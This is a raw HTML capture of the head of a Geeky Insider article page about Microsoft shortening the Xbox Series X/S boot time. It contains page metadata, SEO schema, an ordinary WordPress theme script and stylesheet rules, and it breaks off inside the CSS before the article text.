

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://geekyinsider.com/2022/07/microsoft-is-speeding-up-the-xbox-series-x-s-boot-time/
body_size: 28066
content:
<!doctype html>
<!--[if lt IE 7]> <html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="en-US"> <![endif]-->
<!--[if IE 7]>    <html class="no-js lt-ie9 lt-ie8" lang="en-US"> <![endif]-->
<!--[if IE 8]>    <html class="no-js lt-ie9" lang="en-US"> <![endif]-->
<!--[if IE 9]>    <html class="no-js lt-ie10" lang="en-US"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="en-US"> <!--<![endif]-->
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <meta name='viewport' content='width=device-width, initial-scale=1, user-scalable=yes' />
    <link rel="profile" href="https://gmpg.org/xfn/11" />
    <link rel="pingback" href="https://geekyinsider.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
			<script type="text/javascript">
			  var jnews_ajax_url = '/?ajax-request=jnews'
			</script>
			<script type="text/javascript">;window.jnews=window.jnews||{},window.jnews.library=window.jnews.library||{},window.jnews.library=function(){"use strict";var e=this;e.win=window,e.doc=document,e.noop=function(){},e.globalBody=e.doc.getElementsByTagName("body")[0],e.globalBody=e.globalBody?e.globalBody:e.doc,e.win.jnewsDataStorage=e.win.jnewsDataStorage||{_storage:new WeakMap,put:function(e,t,n){this._storage.has(e)||this._storage.set(e,new Map),this._storage.get(e).set(t,n)},get:function(e,t){return this._storage.get(e).get(t)},has:function(e,t){return this._storage.has(e)&&this._storage.get(e).has(t)},remove:function(e,t){var n=this._storage.get(e).delete(t);return 0===!this._storage.get(e).size&&this._storage.delete(e),n}},e.windowWidth=function(){return e.win.innerWidth||e.docEl.clientWidth||e.globalBody.clientWidth},e.windowHeight=function(){return e.win.innerHeight||e.docEl.clientHeight||e.globalBody.clientHeight},e.requestAnimationFrame=e.win.requestAnimationFrame||e.win.webkitRequestAnimationFrame||e.win.mozRequestAnimationFrame||e.win.msRequestAnimationFrame||window.oRequestAnimationFrame||function(e){return setTimeout(e,1e3/60)},e.cancelAnimationFrame=e.win.cancelAnimationFrame||e.win.webkitCancelAnimationFrame||e.win.webkitCancelRequestAnimationFrame||e.win.mozCancelAnimationFrame||e.win.msCancelRequestAnimationFrame||e.win.oCancelRequestAnimationFrame||function(e){clearTimeout(e)},e.classListSupport="classList"in document.createElement("_"),e.hasClass=e.classListSupport?function(e,t){return e.classList.contains(t)}:function(e,t){return e.className.indexOf(t)>=0},e.addClass=e.classListSupport?function(t,n){e.hasClass(t,n)||t.classList.add(n)}:function(t,n){e.hasClass(t,n)||(t.className+=" "+n)},e.removeClass=e.classListSupport?function(t,n){e.hasClass(t,n)&&t.classList.remove(n)}:function(t,n){e.hasClass(t,n)&&(t.className=t.className.replace(n,""))},e.objKeys=function(e){var t=[];for(var n in e)Object.prototype.hasOwnProperty.call(e,n)&&t.push(n);return t},e.isObjectSame=function(e,t){var n=!0;return JSON.stringify(e)!==JSON.stringify(t)&&(n=!1),n},e.extend=function(){for(var e,t,n,o=arguments[0]||{},i=1,a=arguments.length;i<a;i++)if(null!==(e=arguments[i]))for(t in e)o!==(n=e[t])&&void 0!==n&&(o[t]=n);return o},e.dataStorage=e.win.jnewsDataStorage,e.isVisible=function(e){return 0!==e.offsetWidth&&0!==e.offsetHeight||e.getBoundingClientRect().length},e.getHeight=function(e){return e.offsetHeight||e.clientHeight||e.getBoundingClientRect().height},e.getWidth=function(e){return e.offsetWidth||e.clientWidth||e.getBoundingClientRect().width},e.supportsPassive=!1;try{var t=Object.defineProperty({},"passive",{get:function(){e.supportsPassive=!0}});"createEvent"in e.doc?e.win.addEventListener("test",null,t):"fireEvent"in e.doc&&e.win.attachEvent("test",null)}catch(e){}e.passiveOption=!!e.supportsPassive&&{passive:!0},e.setStorage=function(e,t){e="jnews-"+e;var n={expired:Math.floor(((new Date).getTime()+432e5)/1e3)};t=Object.assign(n,t);localStorage.setItem(e,JSON.stringify(t))},e.getStorage=function(e){e="jnews-"+e;var t=localStorage.getItem(e);return null!==t&&0<t.length?JSON.parse(localStorage.getItem(e)):{}},e.expiredStorage=function(){var t,n="jnews-";for(var o in localStorage)o.indexOf(n)>-1&&"undefined"!==(t=e.getStorage(o.replace(n,""))).expired&&t.expired<Math.floor((new Date).getTime()/1e3)&&localStorage.removeItem(o)},e.addEvents=function(t,n,o){for(var i in n){var a=["touchstart","touchmove"].indexOf(i)>=0&&!o&&e.passiveOption;"createEvent"in e.doc?t.addEventListener(i,n[i],a):"fireEvent"in e.doc&&t.attachEvent("on"+i,n[i])}},e.removeEvents=function(t,n){for(var o in n)"createEvent"in e.doc?t.removeEventListener(o,n[o]):"fireEvent"in e.doc&&t.detachEvent("on"+o,n[o])},e.triggerEvents=function(t,n,o){var i;o=o||{detail:null};return"createEvent"in e.doc?(!(i=e.doc.createEvent("CustomEvent")||new CustomEvent(n)).initCustomEvent||i.initCustomEvent(n,!0,!1,o),void t.dispatchEvent(i)):"fireEvent"in e.doc?((i=e.doc.createEventObject()).eventType=n,void t.fireEvent("on"+i.eventType,i)):void 0},e.getParents=function(t,n){void 0===n&&(n=e.doc);for(var o=[],i=t.parentNode,a=!1;!a;)if(i){var r=i;r.querySelectorAll(n).length?a=!0:(o.push(r),i=r.parentNode)}else o=[],a=!0;return o},e.forEach=function(e,t,n){for(var o=0,i=e.length;o<i;o++)t.call(n,e[o],o)},e.getText=function(e){return e.innerText||e.textContent},e.setText=function(e,t){var n="object"==typeof t?t.innerText||t.textContent:t;e.innerText&&(e.innerText=n),e.textContent&&(e.textContent=n)},e.httpBuildQuery=function(t){return e.objKeys(t).reduce(function t(n){var o=arguments.length>1&&void 0!==arguments[1]?arguments[1]:null;return function(i,a){var r=n[a];a=encodeURIComponent(a);var s=o?"".concat(o,"[").concat(a,"]"):a;return null==r||"function"==typeof r?(i.push("".concat(s,"=")),i):["number","boolean","string"].includes(typeof r)?(i.push("".concat(s,"=").concat(encodeURIComponent(r))),i):(i.push(e.objKeys(r).reduce(t(r,s),[]).join("&")),i)}}(t),[]).join("&")},e.get=function(t,n,o,i){return o="function"==typeof o?o:e.noop,e.ajax("GET",t,n,o,i)},e.post=function(t,n,o,i){return o="function"==typeof o?o:e.noop,e.ajax("POST",t,n,o,i)},e.ajax=function(t,n,o,i,a){var r=new XMLHttpRequest,s=n,c=e.httpBuildQuery(o);if(t=-1!=["GET","POST"].indexOf(t)?t:"GET",r.open(t,s+("GET"==t?"?"+c:""),!0),"POST"==t&&r.setRequestHeader("Content-type","application/x-www-form-urlencoded"),r.setRequestHeader("X-Requested-With","XMLHttpRequest"),r.onreadystatechange=function(){4===r.readyState&&200<=r.status&&300>r.status&&"function"==typeof i&&i.call(void 0,r.response)},void 0!==a&&!a){return{xhr:r,send:function(){r.send("POST"==t?c:null)}}}return r.send("POST"==t?c:null),{xhr:r}},e.scrollTo=function(t,n,o){function i(e,t,n){this.start=this.position(),this.change=e-this.start,this.currentTime=0,this.increment=20,this.duration=void 0===n?500:n,this.callback=t,this.finish=!1,this.animateScroll()}return Math.easeInOutQuad=function(e,t,n,o){return(e/=o/2)<1?n/2*e*e+t:-n/2*(--e*(e-2)-1)+t},i.prototype.stop=function(){this.finish=!0},i.prototype.move=function(t){e.doc.documentElement.scrollTop=t,e.globalBody.parentNode.scrollTop=t,e.globalBody.scrollTop=t},i.prototype.position=function(){return e.doc.documentElement.scrollTop||e.globalBody.parentNode.scrollTop||e.globalBody.scrollTop},i.prototype.animateScroll=function(){this.currentTime+=this.increment;var t=Math.easeInOutQuad(this.currentTime,this.start,this.change,this.duration);this.move(t),this.currentTime<this.duration&&!this.finish?e.requestAnimationFrame.call(e.win,this.animateScroll.bind(this)):this.callback&&"function"==typeof this.callback&&this.callback()},new i(t,n,o)},e.unwrap=function(t){var n,o=t;e.forEach(t,(function(e,t){n?n+=e:n=e})),o.replaceWith(n)},e.performance={start:function(e){performance.mark(e+"Start")},stop:function(e){performance.mark(e+"End"),performance.measure(e,e+"Start",e+"End")}},e.fps=function(){var t=0,n=0,o=0;!function(){var i=t=0,a=0,r=0,s=document.getElementById("fpsTable"),c=function(t){void 0===document.getElementsByTagName("body")[0]?e.requestAnimationFrame.call(e.win,(function(){c(t)})):document.getElementsByTagName("body")[0].appendChild(t)};null===s&&((s=document.createElement("div")).style.position="fixed",s.style.top="120px",s.style.left="10px",s.style.width="100px",s.style.height="20px",s.style.border="1px solid black",s.style.fontSize="11px",s.style.zIndex="100000",s.style.backgroundColor="white",s.id="fpsTable",c(s));var l=function(){o++,n=Date.now(),(a=(o/(r=(n-t)/1e3)).toPrecision(2))!=i&&(i=a,s.innerHTML=i+"fps"),1<r&&(t=n,o=0),e.requestAnimationFrame.call(e.win,l)};l()}()},e.instr=function(e,t){for(var n=0;n<t.length;n++)if(-1!==e.toLowerCase().indexOf(t[n].toLowerCase()))return!0},e.winLoad=function(t,n){function o(o){if("complete"===e.doc.readyState||"interactive"===e.doc.readyState)return!o||n?setTimeout(t,n||1):t(o),1}o()||e.addEvents(e.win,{load:o})},e.docReady=function(t,n){function o(o){if("complete"===e.doc.readyState||"interactive"===e.doc.readyState)return!o||n?setTimeout(t,n||1):t(o),1}o()||e.addEvents(e.doc,{DOMContentLoaded:o})},e.fireOnce=function(){e.docReady((function(){e.assets=e.assets||[],e.assets.length&&(e.boot(),e.load_assets())}),50)},e.boot=function(){e.length&&e.doc.querySelectorAll("style[media]").forEach((function(e){"not all"==e.getAttribute("media")&&e.removeAttribute("media")}))},e.create_js=function(t,n){var o=e.doc.createElement("script");switch(o.setAttribute("src",t),n){case"defer":o.setAttribute("defer",!0);break;case"async":o.setAttribute("async",!0);break;case"deferasync":o.setAttribute("defer",!0),o.setAttribute("async",!0)}e.globalBody.appendChild(o)},e.load_assets=function(){"object"==typeof e.assets&&e.forEach(e.assets.slice(0),(function(t,n){var o="";t.defer&&(o+="defer"),t.async&&(o+="async"),e.create_js(t.url,o);var i=e.assets.indexOf(t);i>-1&&e.assets.splice(i,1)})),e.assets=jnewsoption.au_scripts=window.jnewsads=[]},e.setCookie=function(e,t,n){var o="";if(n){var i=new Date;i.setTime(i.getTime()+24*n*60*60*1e3),o="; expires="+i.toUTCString()}document.cookie=e+"="+(t||"")+o+"; path=/"},e.getCookie=function(e){for(var t=e+"=",n=document.cookie.split(";"),o=0;o<n.length;o++){for(var i=n[o];" "==i.charAt(0);)i=i.substring(1,i.length);if(0==i.indexOf(t))return i.substring(t.length,i.length)}return null},e.eraseCookie=function(e){document.cookie=e+"=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;"},e.docReady((function(){e.globalBody=e.globalBody==e.doc?e.doc.getElementsByTagName("body")[0]:e.globalBody,e.globalBody=e.globalBody?e.globalBody:e.doc})),e.winLoad((function(){e.winLoad((function(){var t=!1;if(void 0!==window.jnewsadmin)if(void 0!==window.file_version_checker){var n=e.objKeys(window.file_version_checker);n.length?n.forEach((function(e){t||"10.0.4"===window.file_version_checker[e]||(t=!0)})):t=!0}else t=!0;t&&(window.jnewsHelper.getMessage(),window.jnewsHelper.getNotice())}),2500)}))},window.jnews.library=new window.jnews.library;</script>
	<!-- This site is optimized with the Yoast SEO plugin v26.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Microsoft is speeding up the Xbox Series X / S boot time - Geeky Insider</title>
	<link rel="canonical" href="https://geekyinsider.com/2022/07/microsoft-is-speeding-up-the-xbox-series-x-s-boot-time/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Microsoft is speeding up the Xbox Series X / S boot time - Geeky Insider" />
	<meta property="og:description" content="Microsoft is speeding up the boot time of its Xbox Series X / S consoles. In the latest Xbox Insider test builds of the Xbox dashboard, the cold boot startup time has been reduced by around 5 seconds. Microsoft was able to speed up the boot sequence by creating a shorter bootup animation. Xbox testers [&hellip;]" />
	<meta property="og:url" content="https://geekyinsider.com/2022/07/microsoft-is-speeding-up-the-xbox-series-x-s-boot-time/" />
	<meta property="og:site_name" content="Geeky Insider" />
	<meta property="article:published_time" content="2022-07-25T11:55:15+00:00" />
	<meta property="og:image" content="https://geekyinsider.com/wp-content/uploads/2022/07/Microsoft-is-speeding-up-the-Xbox-Series-X-S.jpg" />
	<meta property="og:image:width" content="1200" />
	<meta property="og:image:height" content="628" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Staff Writer" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Staff Writer" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://geekyinsider.com/2022/07/microsoft-is-speeding-up-the-xbox-series-x-s-boot-time/#article","isPartOf":{"@id":"https://geekyinsider.com/2022/07/microsoft-is-speeding-up-the-xbox-series-x-s-boot-time/"},"author":{"name":"Staff Writer","@id":"https://geekyinsider.com/#/schema/person/cf2a2a154204914eec0a8c5c82ccb28c"},"headline":"Microsoft is speeding up the Xbox Series X / S boot time","datePublished":"2022-07-25T11:55:15+00:00","mainEntityOfPage":{"@id":"https://geekyinsider.com/2022/07/microsoft-is-speeding-up-the-xbox-series-x-s-boot-time/"},"wordCount":256,"commentCount":0,"publisher":{"@id":"https://geekyinsider.com/#organization"},"image":{"@id":"https://geekyinsider.com/2022/07/microsoft-is-speeding-up-the-xbox-series-x-s-boot-time/#primaryimage"},"thumbnailUrl":"https://geekyinsider.com/wp-content/uploads/2022/07/Microsoft-is-speeding-up-the-Xbox-Series-X-S.jpg","articleSection":["Gaming"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://geekyinsider.com/2022/07/microsoft-is-speeding-up-the-xbox-series-x-s-boot-time/#respond"]}]},{"@type":"WebPage","@id":"https://geekyinsider.com/2022/07/microsoft-is-speeding-up-the-xbox-series-x-s-boot-time/","url":"https://geekyinsider.com/2022/07/microsoft-is-speeding-up-the-xbox-series-x-s-boot-time/","name":"Microsoft is speeding up the Xbox Series X / S boot time - Geeky Insider","isPartOf":{"@id":"https://geekyinsider.com/#website"},"primaryImageOfPage":{"@id":"https://geekyinsider.com/2022/07/microsoft-is-speeding-up-the-xbox-series-x-s-boot-time/#primaryimage"},"image":{"@id":"https://geekyinsider.com/2022/07/microsoft-is-speeding-up-the-xbox-series-x-s-boot-time/#primaryimage"},"thumbnailUrl":"https://geekyinsider.com/wp-content/uploads/2022/07/Microsoft-is-speeding-up-the-Xbox-Series-X-S.jpg","datePublished":"2022-07-25T11:55:15+00:00","breadcrumb":{"@id":"https://geekyinsider.com/2022/07/microsoft-is-speeding-up-the-xbox-series-x-s-boot-time/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://geekyinsider.com/2022/07/microsoft-is-speeding-up-the-xbox-series-x-s-boot-time/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://geekyinsider.com/2022/07/microsoft-is-speeding-up-the-xbox-series-x-s-boot-time/#primaryimage","url":"https://geekyinsider.com/wp-content/uploads/2022/07/Microsoft-is-speeding-up-the-Xbox-Series-X-S.jpg","contentUrl":"https://geekyinsider.com/wp-content/uploads/2022/07/Microsoft-is-speeding-up-the-Xbox-Series-X-S.jpg","width":1200,"height":628,"caption":"Microsoft is speeding up the Xbox Series X / S boot time"},{"@type":"BreadcrumbList","@id":"https://geekyinsider.com/2022/07/microsoft-is-speeding-up-the-xbox-series-x-s-boot-time/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://geekyinsider.com/"},{"@type":"ListItem","position":2,"name":"Microsoft is speeding up the Xbox Series X / S boot time"}]},{"@type":"WebSite","@id":"https://geekyinsider.com/#website","url":"https://geekyinsider.com/","name":"Geeky Insider","description":"All Tech Gadgets, News, Updates, Tips, How to&#039;s &amp; Fun.","publisher":{"@id":"https://geekyinsider.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://geekyinsider.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://geekyinsider.com/#organization","name":"Oscar Times","url":"https://geekyinsider.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://geekyinsider.com/#/schema/logo/image/","url":"http://Geekyinsider.com/wp-content/uploads/2021/10/logo_p.png","contentUrl":"http://Geekyinsider.com/wp-content/uploads/2021/10/logo_p.png","width":306,"height":39,"caption":"Oscar Times"},"image":{"@id":"https://geekyinsider.com/#/schema/logo/image/"}},{"@type":"Person","@id":"https://geekyinsider.com/#/schema/person/cf2a2a154204914eec0a8c5c82ccb28c","name":"Staff Writer","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://geekyinsider.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/3a03985990b382015c0907945fca0d51346ef681efe797fb6c9f8773b0af7048?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/3a03985990b382015c0907945fca0d51346ef681efe797fb6c9f8773b0af7048?s=96&d=mm&r=g","caption":"Staff Writer"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' />
<link rel="alternate" type="application/rss+xml" title="Geeky Insider &raquo; Feed" href="https://geekyinsider.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Geeky Insider &raquo; Comments Feed" href="https://geekyinsider.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Geeky Insider &raquo; Microsoft is speeding up the Xbox Series X / S boot time Comments Feed" href="https://geekyinsider.com/2022/07/microsoft-is-speeding-up-the-xbox-series-x-s-boot-time/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://geekyinsider.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgeekyinsider.com%2F2022%2F07%2Fmicrosoft-is-speeding-up-the-xbox-series-x-s-boot-time%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://geekyinsider.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgeekyinsider.com%2F2022%2F07%2Fmicrosoft-is-speeding-up-the-xbox-series-x-s-boot-time%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: 